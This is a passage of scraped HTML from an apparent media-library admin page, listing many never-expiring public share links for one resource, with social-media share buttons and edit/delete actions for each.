                                                <a target="_blank" href="https://media.orda.org?r=20562&k=165c734139">
                                                    165c734139                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:48</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D165c734139"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D165c734139"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D165c734139"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('165c734139');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=165c734139&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e94a562029">
                                                    e94a562029                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:48</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De94a562029"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De94a562029"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De94a562029"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e94a562029');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e94a562029&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=35c579e2d9">
                                                    35c579e2d9                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:48</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D35c579e2d9"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D35c579e2d9"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D35c579e2d9"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('35c579e2d9');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=35c579e2d9&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=86094f4e44">
                                                    86094f4e44                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:49</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D86094f4e44"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D86094f4e44"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D86094f4e44"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('86094f4e44');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=86094f4e44&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=eb822a0fe7">
                                                    eb822a0fe7                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:49</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deb822a0fe7"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deb822a0fe7"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deb822a0fe7"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('eb822a0fe7');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=eb822a0fe7&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=3303e6caeb">
                                                    3303e6caeb                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:49</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3303e6caeb"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3303e6caeb"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3303e6caeb"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('3303e6caeb');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=3303e6caeb&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=264365a079">
                                                    264365a079                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:50</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D264365a079"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D264365a079"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D264365a079"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('264365a079');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=264365a079&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=328ff84213">
                                                    328ff84213                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:50</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D328ff84213"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D328ff84213"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D328ff84213"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('328ff84213');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=328ff84213&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=ed53e1d2db">
                                                    ed53e1d2db                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:50</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ded53e1d2db"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ded53e1d2db"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ded53e1d2db"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('ed53e1d2db');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=ed53e1d2db&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=7e4a989548">
                                                    7e4a989548                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:51</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7e4a989548"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7e4a989548"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7e4a989548"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('7e4a989548');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=7e4a989548&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=084fc7253e">
                                                    084fc7253e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:51</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D084fc7253e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D084fc7253e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D084fc7253e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('084fc7253e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=084fc7253e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=7f64a34c89">
                                                    7f64a34c89                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:51</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7f64a34c89"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7f64a34c89"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7f64a34c89"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('7f64a34c89');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=7f64a34c89&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=937ce9902a">
                                                    937ce9902a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:52</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D937ce9902a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D937ce9902a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D937ce9902a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('937ce9902a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=937ce9902a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=4b5b950787">
                                                    4b5b950787                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:52</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4b5b950787"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4b5b950787"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4b5b950787"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('4b5b950787');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=4b5b950787&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=2b7821de58">
                                                    2b7821de58                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:52</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2b7821de58"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2b7821de58"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2b7821de58"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('2b7821de58');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=2b7821de58&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=57cc8f65ca">
                                                    57cc8f65ca                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:53</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D57cc8f65ca"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D57cc8f65ca"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D57cc8f65ca"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('57cc8f65ca');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=57cc8f65ca&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=bb1f3fd735">
                                                    bb1f3fd735                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:53</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbb1f3fd735"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbb1f3fd735"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbb1f3fd735"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('bb1f3fd735');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=bb1f3fd735&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b4f160054e">
                                                    b4f160054e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:53</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db4f160054e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db4f160054e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db4f160054e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
